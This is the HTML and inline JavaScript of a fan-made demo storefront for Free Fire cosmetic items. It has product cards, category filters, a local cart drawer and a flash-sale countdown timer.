

==== index.html @ 3c9a5276 "Rename INDEX.HTML to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<title>FFX MARKET — Legendary Free Fire Collection</title>


</head>

<body>

<!-- TOP BAR -->

<div class="topbar">
    ⚡ FLASH SALE LIVE — UP TO 80% OFF SELECTED ITEMS — LIMITED TIME
</div>


<!-- NAVBAR -->

<nav class="navbar">

    <div class="logo">
        FFX<span>MARKET</span>
        <small>LEGENDARY COLLECTION</small>
    </div>

    <div class="nav-links">
        <a href="#offers">OFFERS</a>
        <a href="#guns">GUN SKINS</a>
        <a href="#bundles">BUNDLES</a>
        <a href="#rare">RARE</a>
    </div>

    <div class="nav-right">

        <button class="search-btn" onclick="showToast('Search coming soon')">
            ⌕
        </button>

        <button class="cart-btn" onclick="toggleCart()">
            🛒
            <span class="cart-count" id="cartCount">0</span>
        </button>

        <button class="mobile-menu" onclick="showToast('Mobile menu')">
            ☰
        </button>

    </div>

</nav>


<!-- HERO -->

<header class="hero">

    <div class="hero-glow"></div>

    <div class="hero-content">

        <div class="live">
            <i></i>
            LIVE DROP
        </div>

        <h1>
            OWN THE
            <span>LEGEND</span>
        </h1>

        <p class="hero-description">
            Explore an elite collection of weapon skins,
            character bundles and rare cosmetic concepts.
            Discover today's hottest deals and build your
            ultimate vault.
        </p>

        <div class="hero-buttons">

            <a href="#offers" class="btn btn-primary">
                🔥 EXPLORE OFFERS
            </a>

            <a href="#rare" class="btn btn-dark">
                VIEW RARE ITEMS →
            </a>

        </div>

    </div>


    <div class="hero-art">

        <div class="ring"></div>

        <img
            class="weapon"
            src="https://staticg.sportskeeda.com/editor/2021/10/f8cf9-16349626876095-1920.jpg"
            alt="Free Fire weapon showcase"
        >

        <div class="weapon-label">

            <small>FEATURED WEAPON</small>

            <strong>DRAGON ARSENAL</strong>

        </div>

    </div>

</header>


<!-- STATS -->

<div class="stats">

    <div class="stat">
        <strong>120+</strong>
        <span>Weapon Skins</span>
    </div>

    <div class="stat">
        <strong>48+</strong>
        <span>Rare Items</span>
    </div>

    <div class="stat">
        <strong>35+</strong>
        <span>Premium Bundles</span>
    </div>

    <div class="stat">
        <strong>80%</strong>
        <span>Max Discount</span>
    </div>

</div>


<!-- OFFERS -->

<section id="offers">

    <div class="section-header">

        <div>
            <div class="section-title">
                HOT DROPS
            </div>

            <div class="section-sub">
                The most wanted items in the vault.
            </div>
        </div>

        <a href="#" class="view-all">
            VIEW ALL →
        </a>

    </div>


    <div class="filters">

        <button
            class="filter active"
            onclick="filterProducts('all',this)">
            ALL
        </button>

        <button
            class="filter"
            onclick="filterProducts('gun',this)">
            GUN SKINS
        </button>

        <button
            class="filter"
            onclick="filterProducts('bundle',this)">
            BUNDLES
        </button>

        <button
            class="filter"
            onclick="filterProducts('legendary',this)">
            LEGENDARY
        </button>

        <button
            class="filter"
            onclick="filterProducts('rare',this)">
            RARE
        </button>

    </div>


    <div class="product-grid" id="productGrid">

        <!-- PRODUCT -->

        <article
            class="product gun legendary"
            data-name="Blue Flame Draco">

            <div class="product-image">

                <span class="sale">-70%</span>

                <span class="rarity legendary">
                    LEGENDARY
                </span>

                <img
                    src="https://staticg.sportskeeda.com/editor/2021/10/f8cf9-16349626876095-1920.jpg"
                    alt="Blue Flame Draco"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    EVO WEAPON
                </div>

                <div class="product-name">
                    Blue Flame Draco
                </div>

                <div class="rating">
                    ★★★★★
                </div>

                <div class="product-bottom">

                    <div>
                        <div class="old-price">
                            999 💎
                        </div>

                        <div class="price">
                            299 <span>💎</span>
                        </div>
                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Blue Flame Draco',
                        '299 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article
            class="product gun rare"
            data-name="Ice Dragon AK">

            <div class="product-image">

                <span class="sale">-60%</span>

                <span class="rarity rare">
                    RARE
                </span>

                <img
                    src="https://staticg.sportskeeda.com/editor/2021/10/f8cf9-16349626876095-1920.jpg"
                    alt="Ice Dragon AK"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    WEAPON SKIN
                </div>

                <div class="product-name">
                    Ice Dragon AK
                </div>

                <div class="rating">
                    ★★★★☆
                </div>

                <div class="product-bottom">

                    <div>

                        <div class="old-price">
                            750 💎
                        </div>

                        <div class="price">
                            299 <span>💎</span>
                        </div>

                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Ice Dragon AK',
                        '299 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article
            class="product bundle epic"
            data-name="Arctic Assassin">

            <div class="product-image">

                <span class="sale">-55%</span>

                <span class="rarity epic">
                    EPIC
                </span>

                <img
                    src="https://pbs.twimg.com/media/EYNs4o4UwAAWtYS.jpg"
                    alt="Arctic Assassin Bundle"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    PREMIUM BUNDLE
                </div>

                <div class="product-name">
                    Arctic Assassin
                </div>

                <div class="rating">
                    ★★★★★
                </div>

                <div class="product-bottom">

                    <div>

                        <div class="old-price">
                            899 💎
                        </div>

                        <div class="price">
                            449 <span>💎</span>
                        </div>

                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Arctic Assassin',
                        '449 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article
            class="product bundle legendary"
            data-name="Crimson Elite">

            <div class="product-image">

                <span class="sale">-65%</span>

                <span class="rarity legendary">
                    MYTHIC
                </span>

                <img
                    src="https://www.digitalcsc.in/wp-content/uploads/2020/12/K-Character-in-Free-Fire.jpg"
                    alt="Crimson Elite"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    COLLECTOR BUNDLE
                </div>

                <div class="product-name">
                    Crimson Elite
                </div>

                <div class="rating">
                    ★★★★★
                </div>

                <div class="product-bottom">

                    <div>

                        <div class="old-price">
                            1100 💎
                        </div>

                        <div class="price">
                            399 <span>💎</span>
                        </div>

                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Crimson Elite',
                        '399 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article
            class="product gun legendary"
            data-name="Dragon Rage">

            <div class="product-image">

                <span class="sale">-75%</span>

                <span class="rarity legendary">
                    LEGENDARY
                </span>

                <img
                    src="https://staticg.sportskeeda.com/editor/2021/10/f8cf9-16349626876095-1920.jpg"
                    alt="Dragon Rage"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    EVO WEAPON
                </div>

                <div class="product-name">
                    Dragon Rage
                </div>

                <div class="rating">
                    ★★★★★
                </div>

                <div class="product-bottom">

                    <div>

                        <div class="old-price">
                            1200 💎
                        </div>

                        <div class="price">
                            399 <span>💎</span>
                        </div>

                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Dragon Rage',
                        '399 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article
            class="product bundle rare"
            data-name="Shadow King">

            <div class="product-image">

                <span class="sale">-80%</span>

                <span class="rarity rare">
                    LIMITED
                </span>

                <img
                    src="https://www.digitalcsc.in/wp-content/uploads/2020/12/K-Character-in-Free-Fire.jpg"
                    alt="Shadow King"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    LIMITED DROP
                </div>

                <div class="product-name">
                    Shadow King
                </div>

                <div class="rating">
                    ★★★★☆
                </div>

                <div class="product-bottom">

                    <div>

                        <div class="old-price">
                            1400 💎
                        </div>

                        <div class="price">
                            299 <span>💎</span>
                        </div>

                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Shadow King',
                        '299 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article
            class="product gun rare"
            data-name="Cyber Vector">

            <div class="product-image">

                <span class="sale">-45%</span>

                <span class="rarity rare">
                    RARE
                </span>

                <img
                    src="https://staticg.sportskeeda.com/editor/2021/10/f8cf9-16349626876095-1920.jpg"
                    alt="Cyber Vector"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    WEAPON SKIN
                </div>

                <div class="product-name">
                    Cyber Vector
                </div>

                <div class="rating">
                    ★★★★☆
                </div>

                <div class="product-bottom">

                    <div>

                        <div class="old-price">
                            600 💎
                        </div>

                        <div class="price">
                            329 <span>💎</span>
                        </div>

                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Cyber Vector',
                        '329 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article
            class="product bundle epic"
            data-name="Red Phantom">

            <div class="product-image">

                <span class="sale">-50%</span>

                <span class="rarity epic">
                    EPIC
                </span>

                <img
                    src="https://www.digitalcsc.in/wp-content/uploads/2020/12/K-Character-in-Free-Fire.jpg"
                    alt="Red Phantom"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    PREMIUM SET
                </div>

                <div class="product-name">
                    Red Phantom
                </div>

                <div class="rating">
                    ★★★★★
                </div>

                <div class="product-bottom">

                    <div>

                        <div class="old-price">
                            850 💎
                        </div>

                        <div class="price">
                            425 <span>💎</span>
                        </div>

                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Red Phantom',
                        '425 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>

    </div>

</section>


<!-- FLASH SALE -->

<div class="flash">

    <div>

        <h2>
            ⚡ FLASH VAULT SALE
        </h2>

        <p>
            Next drop expires soon. Don't miss the featured collection.
        </p>

    </div>

    <div class="timer">

        <div class="time">
            <strong id="days">02</strong>
            <small>Days</small>
        </div>

        <div class="time">
            <strong id="hours">18</strong>
            <small>Hours</small>
        </div>

        <div class="time">
            <strong id="minutes">42</strong>
            <small>Minutes</small>
        </div>

        <div class="time">
            <strong id="seconds">10</strong>
            <small>Seconds</small>
        </div>

    </div>

</div>


<!-- FEATURED BANNER -->

<section id="rare">

    <div class="section-header">

        <div>

            <div class="section-title">
                THE RARE VAULT
            </div>

            <div class="section-sub">
                For collectors who want something different.
            </div>

        </div>

    </div>


    <div class="banner">

        <div class="banner-content">

            <div class="banner-tag">
                LIMITED COLLECTION
            </div>

            <h2>
                DRAGON<br>
                ARSENAL
            </h2>

            <p>
                A premium showcase section for your rarest
                weapon skins and collector drops.
            </p>

            <a href="#offers"
               class="btn btn-primary"
               style="margin-top:20px">
                EXPLORE COLLECTION →
            </a>

        </div>

    </div>

</section>


<!-- BUNDLES -->

<section id="bundles">

    <div class="section-header">

        <div>

            <div class="section-title">
                PREMIUM BUNDLES
            </div>

            <div class="section-sub">
                Complete looks. Maximum style.
            </div>

        </div>

    </div>

    <div class="product-grid">

        <article class="product bundle">

            <div class="product-image">

                <span class="sale">-55%</span>

                <span class="rarity epic">
                    EPIC
                </span>

                <img
                    src="https://pbs.twimg.com/media/EYNs4o4UwAAWtYS.jpg"
                    alt="Arctic Assassin"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    CHARACTER BUNDLE
                </div>

                <div class="product-name">
                    Arctic Assassin
                </div>

                <div class="rating">
                    ★★★★★
                </div>

                <div class="product-bottom">

                    <div>
                        <div class="old-price">899 💎</div>
                        <div class="price">
                            449 <span>💎</span>
                        </div>
                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Arctic Assassin',
                        '449 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article class="product bundle">

            <div class="product-image">

                <span class="sale">-60%</span>

                <span class="rarity legendary">
                    MYTHIC
                </span>

                <img
                    src="https://www.digitalcsc.in/wp-content/uploads/2020/12/K-Character-in-Free-Fire.jpg"
                    alt="Crimson Elite"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    COLLECTOR
                </div>

                <div class="product-name">
                    Crimson Elite
                </div>

                <div class="rating">
                    ★★★★★
                </div>

                <div class="product-bottom">

                    <div>
                        <div class="old-price">999 💎</div>
                        <div class="price">
                            399 <span>💎</span>
                        </div>
                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Crimson Elite',
                        '399 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article class="product bundle rare">

            <div class="product-image">

                <span class="sale">-70%</span>

                <span class="rarity rare">
                    LIMITED
                </span>

                <img
                    src="https://www.digitalcsc.in/wp-content/uploads/2020/12/K-Character-in-Free-Fire.jpg"
                    alt="Shadow King"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    LIMITED DROP
                </div>

                <div class="product-name">
                    Shadow King
                </div>

                <div class="rating">
                    ★★★★☆
                </div>

                <div class="product-bottom">

                    <div>
                        <div class="old-price">1200 💎</div>
                        <div class="price">
                            349 <span>💎</span>
                        </div>
                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Shadow King',
                        '349 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>


        <article class="product bundle epic">

            <div class="product-image">

                <span class="sale">-45%</span>

                <span class="rarity epic">
                    EPIC
                </span>

                <img
                    src="https://pbs.twimg.com/media/EYNs4o4UwAAWtYS.jpg"
                    alt="Frost Reaper"
                >

            </div>

            <div class="product-body">

                <div class="product-type">
                    PREMIUM SET
                </div>

                <div class="product-name">
                    Frost Reaper
                </div>

                <div class="rating">
                    ★★★★★
                </div>

                <div class="product-bottom">

                    <div>
                        <div class="old-price">799 💎</div>
                        <div class="price">
                            439 <span>💎</span>
                        </div>
                    </div>

                    <button
                        class="add"
                        onclick="addToCart(
                        'Frost Reaper',
                        '439 💎',
                        this.closest('.product')
                        )">
                        +
                    </button>

                </div>

            </div>

        </article>

    </div>

</section>


<!-- FOOTER -->

<footer>

    <div>
        © 2026 <b>FFX MARKET</b>
    </div>

    <div>
        Fan-made / demo marketplace · Not affiliated with Garena
    </div>

</footer>


<!-- CART DRAWER -->

<aside class="drawer" id="drawer">

    <div class="drawer-header">

        <h3>
            YOUR VAULT
        </h3>

        <button
            class="close-cart"
            onclick="toggleCart()">
            ×
        </button>

    </div>

    <div
        class="cart-items"
        id="cartItems">

        <div class="empty">
            Your vault is empty.<br>
            Add something legendary.
        </div>

    </div>

</aside>


<!-- TOAST -->

<div
    class="toast"
    id="toast">
</div>


<script>

/* =========================================
   FILTER
========================================= */

function filterProducts(category,button){

    document
        .querySelectorAll(".filter")
        .forEach(el=>{
            el.classList.remove("active");
        });

    button.classList.add("active");

    document
        .querySelectorAll("#productGrid .product")
        .forEach(product=>{

            if(category==="all"){
                product.style.display="";
                return;
            }

            product.style.display =
                product.classList.contains(category)
                ? ""
                : "none";

        });

}


/* =========================================
   CART
========================================= */

let cart=[];

function addToCart(name,price,product){

    const image =
        product.querySelector("img").src;

    cart.push({
        name,
        price,
        image
    });

    document.getElementById("cartCount")
        .innerText=cart.length;

    renderCart();

    showToast(
        "🔥 " + name + " added to your vault"
    );

}


function renderCart(){

    const container =
        document.getElementById("cartItems");

    if(cart.length===0){

        container.innerHTML=`
            <div class="empty">
                Your vault is empty.<br>
                Add something legendary.
            </div>
        `;

        return;
    }

    container.innerHTML="";

    cart.forEach(item=>{

        const div=
            document.createElement("div");

        div.className="cart-item";

        div.innerHTML=`

            <img
                src="${item.image}"
                alt="${item.name}"
            >

            <div>
                <strong>${item.name}</strong>
                <span>${item.price}</span>
            </div>

        `;

        container.appendChild(div);

    });

}


function toggleCart(){

    document
        .getElementById("drawer")
        .classList.toggle("open");

}


/* =========================================
   TOAST
========================================= */

let toastTimer;

function showToast(message){

    const toast=
        document.getElementById("toast");

    toast.innerText=message;

    toast.classList.add("show");

    clearTimeout(toastTimer);

    toastTimer=setTimeout(()=>{

        toast.classList.remove("show");

    },2500);

}


/* =========================================
   COUNTDOWN
========================================= */

let saleEnd=
    Date.now()+
    (
        2*24*60*60*1000+
        18*60*60*1000+
        42*60*1000
    );


function updateTimer(){

    let distance=
        saleEnd-Date.now();

    if(distance<=0){

        saleEnd=
            Date.now()+
            24*60*60*1000;

        distance=
            saleEnd-Date.now();

    }

    const days=
        Math.floor(
            distance/
            (1000*60*60*24)
        );

    const hours=
        Math.floor(
            distance%
            (1000*60*60*24)/
            (1000*60*60)
        );

    const minutes=
        Math.floor(
            distance%
            (1000*60*60)/
            (1000*60)
        );

    const seconds=
        Math.floor(
            distance%
            (1000*60)/
            1000
        );


    document.getElementById("days")
        .innerText=
        String(days).padStart(2,"0");

    document.getElementById("hours")
        .innerText=
        String(hours).padStart(2,"0");

    document.getElementById("minutes")
        .innerText=
        String(minutes).padStart(2,"0");

    document.getElementById("seconds")
        .innerText=
        String(seconds).padStart(2,"0");

}

setInterval(updateTimer,1000);

updateTimer();

</script>

</body>
</html>
